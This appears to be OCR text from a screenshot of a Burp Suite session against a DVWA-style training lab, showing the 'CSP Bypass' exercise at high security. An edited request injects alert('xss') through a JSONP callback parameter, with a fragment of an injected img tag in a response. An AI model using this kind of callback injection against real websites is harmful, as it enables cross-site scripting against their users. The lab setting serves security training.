 192.168.89.129 显示
xss
确定
y (CSP) Bypass
Home
Burp Suite Professional v2022.3.3 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment
223 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ ✓ 200 213 script php
224 http://192.168.89.129 POST /vulnerabilities/csp/ ✓ 200 4636 HTML Vulnerability: Content Se...
225 http://192.168.89.129 POST /vulnerabilities/csp/ ✓ 200 4677 HTML Vulnerability: Content Se...
226 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 213 script php
227 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 213 script php
228 http://192.168.89.129 POST /vulnerabilities/csp/ ✓ 200 4667 HTML Vulnerability: Content Se...
229 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 203 script php
230 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 203 script php
231 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 203 script php
232 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ 200 220 HTML php
233 http://192.168.89.129 GET /vulnerabilities/csp/ 200 4604 HTML Vulnerability: Content Se...
234 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ ✓ 200 203 script php
235 http://192.168.89.129 GET /vulnerabilities/csp/source/jsonp.php?... ✓ HTML php
Edited request
Pretty Raw Hex \n
1 GET /vulnerabilities/csp/source/jsonp.php?callback=alert("xss")
HTTP/1.1
2 Host: 192.168.89.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
solveSum({"answer":"14</span><img% 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Jul 2022 07:18:25 GMT
3 Server: Apache/2.4.25 (Debian)
4 Content-Length: 29
5 Connection: close
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 2
Request Headers 9
Security Level: high
PHPIDS: disabled